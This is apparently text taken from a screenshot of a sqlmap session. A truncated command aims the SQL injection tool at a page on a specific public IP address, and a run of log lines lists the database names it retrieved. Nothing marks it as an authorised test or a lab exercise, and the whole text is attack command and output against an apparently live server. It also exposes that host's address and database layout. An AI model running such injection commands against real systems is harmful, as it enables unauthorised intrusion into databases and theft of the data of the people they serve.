 Sqlmap - sqlmap.py -u "http://123.134.189.60:8016/symItemManage/ItemFirst.aspx?i...
[19:26:31] [INFO] retrieved: cw_databasecomm22laicheng
[19:26:31] [INFO] retrieved: cw_databasecomm22leiwu
[19:26:31] [INFO] retrieved: cw_databasecomm22xueye
[19:26:31] [INFO] retrieved: cw_databasecommgc
[19:26:31] [INFO] retrieved: cw_databasecommgx
[19:26:32] [INFO] retrieved: cw_databasecommkf
[19:26:32] [INFO] retrieved: cw_databasecommlc
[19:26:32] [INFO] retrieved: cw_databasecommlw
[19:26:32] [INFO] retrieved: cw_databasecommlw101081
[19:26:32] [INFO] retrieved: cw_databasecommlw101082
[19:26:32] [INFO] retrieved: cw_databasecommlw101083
[19:26:32] [INFO] retrieved: cw_databasecommlw101084
[19:26:32] [INFO] retrieved: cw_databasecommlw101085
[19:26:32] [INFO] retrieved: cw_databasecommlw101086
[19:26:32] [INFO] retrieved: cw_databasecommlw101087
[19:26:33] [INFO] retrieved: cw_databasecommlw101088
[19:26:33] [INFO] retrieved: cw_databasecommlw101089
[19:26:33] [INFO] retrieved: cw_databasecommlw101090
[19:26:33] [INFO] retrieved: cw_databasecommlw101091
[19:26:33] [INFO] retrieved: cw_databasecommlw101092
[19:26:33] [INFO] retrieved: cw_databasecommlw101093
[19:26:33] [INFO] retrieved: cw_databasecommlw101094
[19:26:33] [INFO] retrieved: cw_databasecommlw101095
[19:26:33] [INFO] retrieved: cw_databasecommlw101096